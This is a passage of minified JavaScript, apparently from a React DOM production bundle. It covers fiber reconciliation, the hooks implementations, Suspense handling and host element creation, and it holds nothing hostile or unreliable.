y=d(l,m,v.value,u);if(null===y){null===m&&(m=g);break}e&&m&&null===y.alternate&&n(l,m),o=a(y,o,h),null===c?s=y:c.sibling=y,c=y,m=g}if(v.done)return t(l,m),Va&&Ia(l,h),s;if(null===m){for(;!v.done;h++,v=i.next())null!==(v=f(l,v.value,u))&&(o=a(v,o,h),null===c?s=v:c.sibling=v,c=v);return Va&&Ia(l,h),s}for(m=r(l,m);!v.done;h++,v=i.next())null!==(v=p(m,l,h,v.value,u))&&(e&&null!==v.alternate&&m.delete(null===v.key?h:v.key),o=a(v,o,h),null===c?s=v:c.sibling=v,c=v);return e&&m.forEach((function(e){return n(l,e)})),Va&&Ia(l,h),s}(u,s,c,m);Fo(u,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==s&&6===s.tag?(t(u,s.sibling),(s=l(s,c)).return=u,u=s):(t(u,s),(s=_c(c,u.mode,m)).return=u,u=s),o(u)):t(u,s)}}var Do=Oo(!0),Io=Oo(!1),Uo={},$o=sa(Uo),Ho=sa(Uo),jo=sa(Uo);function Ao(e){if(e===Uo)throw Error(B(174));return e}function Vo(e,n){switch(fa(jo,n),fa(Ho,e),fa($o,Uo),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Qe(null,"");break;default:n=Qe(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}ca($o),fa($o,n)}function Bo(){ca($o),ca(Ho),ca(jo)}function Wo(e){Ao(jo.current);var n=Ao($o.current),t=Qe(n,e.type);n!==t&&(fa(Ho,e),fa($o,t))}function qo(e){Ho.current===e&&(ca($o),ca(Ho))}var Qo=sa(0);function Ko(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(128&n.flags)return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var Yo=[];function Xo(){for(var e=0;e<Yo.length;e++)Yo[e]._workInProgressVersionPrimary=null;Yo.length=0}var Go=ae.ReactCurrentDispatcher,Zo=ae.ReactCurrentBatchConfig,Jo=0,ei=null,ni=null,ti=null,ri=!1,li=!1,ai=0,oi=0;function ii(){throw Error(B(321))}function ui(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!qr(e[t],n[t]))return!1;return!0}function si(e,n,t,r,l,a){if(Jo=a,ei=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Go.current=null===e||null===e.memoizedState?qi:Qi,e=t(r,l),li){a=0;do{if(li=!1,ai=0,25<=a)throw Error(B(301));a+=1,ti=ni=null,n.updateQueue=null,Go.current=Ki,e=t(r,l)}while(li)}if(Go.current=Wi,n=null!==ni&&null!==ni.next,Jo=0,ti=ni=ei=null,ri=!1,n)throw Error(B(300));return e}function ci(){var e=0!==ai;return ai=0,e}function fi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ti?ei.memoizedState=ti=e:ti=ti.next=e,ti}function di(){if(null===ni){var e=ei.alternate;e=null!==e?e.memoizedState:null}else e=ni.next;var n=null===ti?ei.memoizedState:ti.next;if(null!==n)ti=n,ni=e;else{if(null===e)throw Error(B(310));e={memoizedState:(ni=e).memoizedState,baseState:ni.baseState,baseQueue:ni.baseQueue,queue:ni.queue,next:null},null===ti?ei.memoizedState=ti=e:ti=ti.next=e}return ti}function pi(e,n){return"function"==typeof n?n(e):n}function mi(e){var n=di(),t=n.queue;if(null===t)throw Error(B(311));t.lastRenderedReducer=e;var r=ni,l=r.baseQueue,a=t.pending;if(null!==a){if(null!==l){var o=l.next;l.next=a.next,a.next=o}r.baseQueue=l=a,t.pending=null}if(null!==l){a=l.next,r=r.baseState;var i=o=null,u=null,s=a;do{var c=s.lane;if((Jo&c)===c)null!==u&&(u=u.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var f={lane:c,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};null===u?(i=u=f,o=r):u=u.next=f,ei.lanes|=c,Ss|=c}s=s.next}while(null!==s&&s!==a);null===u?o=r:u.next=i,qr(r,n.memoizedState)||(au=!0),n.memoizedState=r,n.baseState=o,n.baseQueue=u,t.lastRenderedState=r}if(null!==(e=t.interleaved)){l=e;do{a=l.lane,ei.lanes|=a,Ss|=a,l=l.next}while(l!==e)}else null===l&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function hi(e){var n=di(),t=n.queue;if(null===t)throw Error(B(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,a=n.memoizedState;if(null!==l){t.pending=null;var o=l=l.next;do{a=e(a,o.action),o=o.next}while(o!==l);qr(a,n.memoizedState)||(au=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),t.lastRenderedState=a}return[a,r]}function gi(){}function vi(e,n){var t=ei,r=di(),l=n(),a=!qr(r.memoizedState,l);if(a&&(r.memoizedState=l,au=!0),r=r.queue,zi(wi.bind(null,t,r,e),[e]),r.getSnapshot!==n||a||null!==ti&&1&ti.memoizedState.tag){if(t.flags|=2048,xi(9,bi.bind(null,t,r,l,n),void 0,null),null===hs)throw Error(B(349));30&Jo||yi(t,n,l)}return l}function yi(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},null===(n=ei.updateQueue)?(n={lastEffect:null,stores:null},ei.updateQueue=n,n.stores=[e]):null===(t=n.stores)?n.stores=[e]:t.push(e)}function bi(e,n,t,r){n.value=t,n.getSnapshot=r,ki(n)&&Si(e)}function wi(e,n,t){return t((function(){ki(n)&&Si(e)}))}function ki(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!qr(e,t)}catch(r){return!0}}function Si(e){var n=ho(e,1);null!==n&&As(n,e,1,-1)}function _i(e){var n=fi();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pi,lastRenderedState:e},n.queue=e,e=e.dispatch=ji.bind(null,ei,e),[n.memoizedState,e]}function xi(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=ei.updateQueue)?(n={lastEffect:null,stores:null},ei.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function Ei(){return di().memoizedState}function Ci(e,n,t,r){var l=fi();ei.flags|=e,l.memoizedState=xi(1|n,t,void 0,void 0===r?null:r)}function Ni(e,n,t,r){var l=di();r=void 0===r?null:r;var a=void 0;if(null!==ni){var o=ni.memoizedState;if(a=o.destroy,null!==r&&ui(r,o.deps))return void(l.memoizedState=xi(n,t,a,r))}ei.flags|=e,l.memoizedState=xi(1|n,t,a,r)}function Pi(e,n){return Ci(8390656,8,e,n)}function zi(e,n){return Ni(2048,8,e,n)}function Li(e,n){return Ni(4,2,e,n)}function Ti(e,n){return Ni(4,4,e,n)}function Mi(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function Fi(e,n,t){return t=null!=t?t.concat([e]):null,Ni(4,4,Mi.bind(null,n,e),t)}function Ri(){}function Oi(e,n){var t=di();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ui(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function Di(e,n){var t=di();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ui(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function Ii(e,n,t){return 21&Jo?(qr(t,n)||(t=nt(),ei.lanes|=t,Ss|=t,e.baseState=!0),n):(e.baseState&&(e.baseState=!1,au=!0),e.memoizedState=t)}function Ui(e,n){var t=at;at=0!==t&&4>t?t:4,e(!0);var r=Zo.transition;Zo.transition={};try{e(!1),n()}finally{at=t,Zo.transition=r}}function $i(){return di().memoizedState}function Hi(e,n,t){var r=js(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ai(e))Vi(n,t);else if(null!==(t=mo(e,n,t,r))){As(t,e,r,Hs()),Bi(t,n,r)}}function ji(e,n,t){var r=js(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ai(e))Vi(n,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var o=n.lastRenderedState,i=a(o,t);if(l.hasEagerState=!0,l.eagerState=i,qr(i,o)){var u=n.interleaved;return null===u?(l.next=l,po(n)):(l.next=u.next,u.next=l),void(n.interleaved=l)}}catch(s){}null!==(t=mo(e,n,l,r))&&(As(t,e,r,l=Hs()),Bi(t,n,r))}}function Ai(e){var n=e.alternate;return e===ei||null!==n&&n===ei}function Vi(e,n){li=ri=!0;var t=e.pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Bi(e,n,t){if(4194240&t){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,lt(e,t)}}var Wi={readContext:co,useCallback:ii,useContext:ii,useEffect:ii,useImperativeHandle:ii,useInsertionEffect:ii,useLayoutEffect:ii,useMemo:ii,useReducer:ii,useRef:ii,useState:ii,useDebugValue:ii,useDeferredValue:ii,useTransition:ii,useMutableSource:ii,useSyncExternalStore:ii,useId:ii,unstable_isNewReconciler:!1},qi={readContext:co,useCallback:function(e,n){return fi().memoizedState=[e,void 0===n?null:n],e},useContext:co,useEffect:Pi,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,Ci(4194308,4,Mi.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Ci(4194308,4,e,n)},useInsertionEffect:function(e,n){return Ci(4,2,e,n)},useMemo:function(e,n){var t=fi();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=fi();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=Hi.bind(null,ei,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},fi().memoizedState=e},useState:_i,useDebugValue:Ri,useDeferredValue:function(e){return fi().memoizedState=e},useTransition:function(){var e=_i(!1),n=e[0];return e=Ui.bind(null,e[1]),fi().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=ei,l=fi();if(Va){if(void 0===t)throw Error(B(407));t=t()}else{if(t=n(),null===hs)throw Error(B(349));30&Jo||yi(r,n,t)}l.memoizedState=t;var a={value:t,getSnapshot:n};return l.queue=a,Pi(wi.bind(null,r,a,e),[e]),r.flags|=2048,xi(9,bi.bind(null,r,a,t,n),void 0,null),t},useId:function(){var e=fi(),n=hs.identifierPrefix;if(Va){var t=Da;n=":"+n+"R"+(t=(Oa&~(1<<32-qn(Oa)-1)).toString(32)+t),0<(t=ai++)&&(n+="H"+t.toString(32)),n+=":"}else n=":"+n+"r"+(t=oi++).toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qi={readContext:co,useCallback:Oi,useContext:co,useEffect:zi,useImperativeHandle:Fi,useInsertionEffect:Li,useLayoutEffect:Ti,useMemo:Di,useReducer:mi,useRef:Ei,useState:function(){return mi(pi)},useDebugValue:Ri,useDeferredValue:function(e){return Ii(di(),ni.memoizedState,e)},useTransition:function(){return[mi(pi)[0],di().memoizedState]},useMutableSource:gi,useSyncExternalStore:vi,useId:$i,unstable_isNewReconciler:!1},Ki={readContext:co,useCallback:Oi,useContext:co,useEffect:zi,useImperativeHandle:Fi,useInsertionEffect:Li,useLayoutEffect:Ti,useMemo:Di,useReducer:hi,useRef:Ei,useState:function(){return hi(pi)},useDebugValue:Ri,useDeferredValue:function(e){var n=di();return null===ni?n.memoizedState=e:Ii(n,ni.memoizedState,e)},useTransition:function(){return[hi(pi)[0],di().memoizedState]},useMutableSource:gi,useSyncExternalStore:vi,useId:$i,unstable_isNewReconciler:!1};function Yi(e,n){try{var t="",r=n;do{t+=Ce(r),r=r.return}while(r);var l=t}catch(a){l="\nError generating stack: "+a.message+"\n"+a.stack}return{value:e,source:n,stack:l,digest:null}}function Xi(e,n,t){return{value:e,source:null,stack:null!=t?t:null,digest:null!=n?n:null}}function Gi(e,n){try{console.error(n.value)}catch(t){setTimeout((function(){throw t}))}}var Zi="function"==typeof WeakMap?WeakMap:Map;function Ji(e,n,t){(t=bo(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){Ls||(Ls=!0,Ts=r),Gi(0,n)},t}function eu(e,n,t){(t=bo(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Gi(0,n)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(t.callback=function(){Gi(0,n),"function"!=typeof r&&(null===Ms?Ms=new Set([this]):Ms.add(this));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}function nu(e,n,t){var r=e.pingCache;if(null===r){r=e.pingCache=new Zi;var l=new Set;r.set(n,l)}else void 0===(l=r.get(n))&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=fc.bind(null,e,n,t),n.then(e,e))}function tu(e){do{var n;if((n=13===e.tag)&&(n=null===(n=e.memoizedState)||null!==n.dehydrated),n)return e;e=e.return}while(null!==e);return null}function ru(e,n,t,r,l){return 1&e.mode?(e.flags|=65536,e.lanes=l,e):(e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,1===t.tag&&(null===t.alternate?t.tag=17:((n=bo(-1,1)).tag=2,wo(t,n,1))),t.lanes|=1),e)}var lu=ae.ReactCurrentOwner,au=!1;function ou(e,n,t,r){n.child=null===e?Io(n,null,t,r):Do(n,e.child,t,r)}function iu(e,n,t,r,l){t=t.render;var a=n.ref;return so(n,l),r=si(e,n,t,r,a,l),t=ci(),null===e||au?(Va&&t&&$a(n),n.flags|=1,ou(e,n,r,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Lu(e,n,l))}function uu(e,n,t,r,l){if(null===e){var a=t.type;return"function"!=typeof a||yc(a)||void 0!==a.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=wc(t.type,null,r,n,n.mode,l)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=a,su(e,n,a,r,l))}if(a=e.child,!(e.lanes&l)){var o=a.memoizedProps;if((t=null!==(t=t.compare)?t:Qr)(o,r)&&e.ref===n.ref)return Lu(e,n,l)}return n.flags|=1,(e=bc(a,r)).ref=n.ref,e.return=n,n.child=e}function su(e,n,t,r,l){if(null!==e){var a=e.memoizedProps;if(Qr(a,r)&&e.ref===n.ref){if(au=!1,n.pendingProps=r=a,!(e.lanes&l))return n.lanes=e.lanes,Lu(e,n,l);131072&e.flags&&(au=!0)}}return du(e,n,t,r,l)}function cu(e,n,t){var r=n.pendingProps,l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&n.mode){if(!(1073741824&t))return e=null!==a?a.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,fa(bs,ys),ys|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:t,fa(bs,ys),ys|=r}else n.memoizedState={baseLanes:0,cachePool:null,transitions:null},fa(bs,ys),ys|=t;else null!==a?(r=a.baseLanes|t,n.memoizedState=null):r=t,fa(bs,ys),ys|=r;return ou(e,n,l,t),n.child}function fu(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=512,n.flags|=2097152)}function du(e,n,t,r,l){var a=va(t)?ha:pa.current;return a=ga(n,a),so(n,l),t=si(e,n,t,r,a,l),r=ci(),null===e||au?(Va&&r&&$a(n),n.flags|=1,ou(e,n,t,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Lu(e,n,l))}function pu(e,n,t,r,l){if(va(t)){var a=!0;ka(n)}else a=!1;if(so(n,l),null===n.stateNode)zu(e,n),zo(n,t,r),To(n,t,r,l),r=!0;else if(null===e){var o=n.stateNode,i=n.memoizedProps;o.props=i;var u=o.context,s=t.contextType;"object"==typeof s&&null!==s?s=co(s):s=ga(n,s=va(t)?ha:pa.current);var c=t.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&Lo(n,o,r,s),go=!1;var d=n.memoizedState;o.state=d,_o(n,r,o,l),u=n.memoizedState,i!==r||d!==u||ma.current||go?("function"==typeof c&&(Co(n,t,c,r),u=n.memoizedState),(i=go||Po(n,t,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(n.flags|=4194308)):("function"==typeof o.componentDidMount&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(n.flags|=4194308),r=!1)}else{o=n.stateNode,yo(e,n),i=n.memoizedProps,s=n.type===n.elementType?i:no(n.type,i),o.props=s,f=n.pendingProps,d=o.context,"object"==typeof(u=t.contextType)&&null!==u?u=co(u):u=ga(n,u=va(t)?ha:pa.current);var p=t.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&Lo(n,o,r,u),go=!1,d=n.memoizedState,o.state=d,_o(n,r,o,l);var m=n.memoizedState;i!==f||d!==m||ma.current||go?("function"==typeof p&&(Co(n,t,p,r),m=n.memoizedState),(s=go||Po(n,t,s,r,d,m,u)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,m,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof o.componentDidUpdate&&(n.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=m),o.props=r,o.state=m,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),r=!1)}return mu(e,n,t,r,a,l)}function mu(e,n,t,r,l,a){fu(e,n);var o=!!(128&n.flags);if(!r&&!o)return l&&Sa(n,t,!1),Lu(e,n,a);r=n.stateNode,lu.current=n;var i=o&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&o?(n.child=Do(n,e.child,null,a),n.child=Do(n,null,i,a)):ou(e,n,i,a),n.memoizedState=r.state,l&&Sa(n,t,!0),n.child}function hu(e){var n=e.stateNode;n.pendingContext?ba(0,n.pendingContext,n.pendingContext!==n.context):n.context&&ba(0,n.context,!1),Vo(e,n.containerInfo)}function gu(e,n,t,r,l){return Za(),Ja(l),n.flags|=256,ou(e,n,t,r),n.child}var vu,yu,bu,wu,ku={dehydrated:null,treeContext:null,retryLane:0};function Su(e){return{baseLanes:e,cachePool:null,transitions:null}}function _u(e,n,t){var r,l=n.pendingProps,a=Qo.current,o=!1,i=!!(128&n.flags);if((r=i)||(r=(null===e||null!==e.memoizedState)&&!!(2&a)),r?(o=!0,n.flags&=-129):null!==e&&null===e.memoizedState||(a|=1),fa(Qo,1&a),null===e)return Ka(n),null!==(e=n.memoizedState)&&null!==(e=e.dehydrated)?(1&n.mode?"$!"===e.data?n.lanes=8:n.lanes=1073741824:n.lanes=1,null):(i=l.children,e=l.fallback,o?(l=n.mode,o=n.child,i={mode:"hidden",children:i},1&l||null===o?o=Sc(i,l,0,null):(o.childLanes=0,o.pendingProps=i),e=kc(e,l,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=Su(t),n.memoizedState=ku,e):xu(n,i));if(null!==(a=e.memoizedState)&&null!==(r=a.dehydrated))return function(e,n,t,r,l,a,o){if(t)return 256&n.flags?(n.flags&=-257,Eu(e,n,o,r=Xi(Error(B(422))))):null!==n.memoizedState?(n.child=e.child,n.flags|=128,null):(a=r.fallback,l=n.mode,r=Sc({mode:"visible",children:r.children},l,0,null),(a=kc(a,l,o,null)).flags|=2,r.return=n,a.return=n,r.sibling=a,n.child=r,1&n.mode&&Do(n,e.child,null,o),n.child.memoizedState=Su(o),n.memoizedState=ku,a);if(!(1&n.mode))return Eu(e,n,o,null);if("$!"===l.data){if(r=l.nextSibling&&l.nextSibling.dataset)var i=r.dgst;return r=i,Eu(e,n,o,r=Xi(a=Error(B(419)),r,void 0))}if(i=!!(o&e.childLanes),au||i){if(null!==(r=hs)){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}0!==(l=l&(r.suspendedLanes|o)?0:l)&&l!==a.retryLane&&(a.retryLane=l,ho(e,l),As(r,e,l,-1))}return nc(),Eu(e,n,o,r=Xi(Error(B(421))))}return"$?"===l.data?(n.flags|=128,n.child=e.child,n=pc.bind(null,e),l._reactRetry=n,null):(e=a.treeContext,Aa=Kl(l.nextSibling),ja=n,Va=!0,Ba=null,null!==e&&(Ma[Fa++]=Oa,Ma[Fa++]=Da,Ma[Fa++]=Ra,Oa=e.id,Da=e.overflow,Ra=n),n=xu(n,r.children),n.flags|=4096,n)}(e,n,i,l,r,a,t);if(o){o=l.fallback,i=n.mode,r=(a=e.child).sibling;var u={mode:"hidden",children:l.children};return 1&i||n.child===a?(l=bc(a,u)).subtreeFlags=14680064&a.subtreeFlags:((l=n.child).childLanes=0,l.pendingProps=u,n.deletions=null),null!==r?o=bc(r,o):(o=kc(o,i,t,null)).flags|=2,o.return=n,l.return=n,l.sibling=o,n.child=l,l=o,o=n.child,i=null===(i=e.child.memoizedState)?Su(t):{baseLanes:i.baseLanes|t,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~t,n.memoizedState=ku,l}return e=(o=e.child).sibling,l=bc(o,{mode:"visible",children:l.children}),!(1&n.mode)&&(l.lanes=t),l.return=n,l.sibling=null,null!==e&&(null===(t=n.deletions)?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=l,n.memoizedState=null,l}function xu(e,n){return(n=Sc({mode:"visible",children:n},e.mode,0,null)).return=e,e.child=n}function Eu(e,n,t,r){return null!==r&&Ja(r),Do(n,e.child,null,t),(e=xu(n,n.pendingProps.children)).flags|=2,n.memoizedState=null,e}function Cu(e,n,t){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n),uo(e.return,n,t)}function Nu(e,n,t,r,l){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(a.isBackwards=n,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=t,a.tailMode=l)}function Pu(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;if(ou(e,n,r.children,t),2&(r=Qo.current))r=1&r|2,n.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Cu(e,t,n);else if(19===e.tag)Cu(e,t,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(fa(Qo,r),1&n.mode)switch(l){case"forwards":for(t=n.child,l=null;null!==t;)null!==(e=t.alternate)&&null===Ko(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),Nu(n,!1,l,t,a);break;case"backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===Ko(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}Nu(n,!0,t,null,a);break;case"together":Nu(n,!1,null,null,void 0);break;default:n.memoizedState=null}else n.memoizedState=null;return n.child}function zu(e,n){!(1&n.mode)&&null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Lu(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),Ss|=n.lanes,!(t&n.childLanes))return null;if(null!==e&&n.child!==e.child)throw Error(B(153));if(null!==n.child){for(t=bc(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=bc(e,e.pendingProps)).return=n;t.sibling=null}return n.child}function Tu(e,n){if(!Va)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Mu(e){var n=null!==e.alternate&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=14680064&l.subtreeFlags,r|=14680064&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Fu(e,n,t){var r=n.pendingProps;switch(Ha(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Mu(n),null;case 1:case 17:return va(n.type)&&ya(),Mu(n),null;case 3:return r=n.stateNode,Bo(),ca(ma),ca(pa),Xo(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Xa(n)?n.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&n.flags)||(n.flags|=1024,null!==Ba&&(qs(Ba),Ba=null))),yu(e,n),Mu(n),null;case 5:qo(n);var l=Ao(jo.current);if(t=n.type,null!==e&&null!=n.stateNode)bu(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(null===n.stateNode)throw Error(B(166));return Mu(n),null}if(e=Ao($o.current),Xa(n)){r=n.stateNode,t=n.type;var a=n.memoizedProps;switch(r[Gl]=n,r[Zl]=a,e=!!(1&n.mode),t){case"dialog":xl("cancel",r),xl("close",r);break;case"iframe":case"object":case"embed":xl("load",r);break;case"video":case"audio":for(l=0;l<wl.length;l++)xl(wl[l],r);break;case"source":xl("error",r);break;case"img":case"image":case"link":xl("error",r),xl("load",r);break;case"details":xl("toggle",r);break;case"input":Oe(r,a),xl("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},xl("invalid",r);break;case"textarea":Ve(r,a),xl("invalid",r)}for(var o in rn(t,a),l=null,a)if(a.hasOwnProperty(o)){var i=a[o];"children"===o?"string"==typeof i?r.textContent!==i&&(!0!==a.suppressHydrationWarning&&Il(r.textContent,i,e),l=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(!0!==a.suppressHydrationWarning&&Il(r.textContent,i,e),l=["children",""+i]):q.hasOwnProperty(o)&&null!=i&&"onScroll"===o&&xl("scroll",r)}switch(t){case"input":Te(r),Ue(r,a,!0);break;case"textarea":Te(r),We(r);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(r.onclick=Ul)}r=l,n.updateQueue=r,null!==r&&(n.flags|=4)}else{o=9===l.nodeType?l:l.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=qe(t)),"http://www.w3.org/1999/xhtml"===e?"script"===t?((e=o.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=o.createElement(t,{is:r.is}):(e=o.createElement(t),"select"===t&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,t),e[Gl]=n,e[Zl]=r,vu(e,n,!1,!1),n.stateNode=e;e:{switch(o=ln(t,r),t){case"dialog":xl("cancel",e),xl("close",e),l=r;break;case"iframe":case"object":case"embed":xl("load",e),l=r;break;case"video":case"audio":for(l=0;l<wl.length;l++)xl(wl[l],e);l=r;break;case"source":xl("error",e),l=r;break;case"img":case"image":case"link":xl("error",e),xl("load",e),l=r;break;case"details":xl("toggle",e),l=r;break;case"input":Oe(e,r),l=Re(e,r),xl("invalid",e);break;case"option":default:l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=Se({},r,{value:void 0}),xl("invalid",e);break;case"textarea":Ve(e,r),l=Ae(e,r),xl("invalid",e)}for(a in rn(t,l),i=l)if(i.hasOwnProperty(a)){var 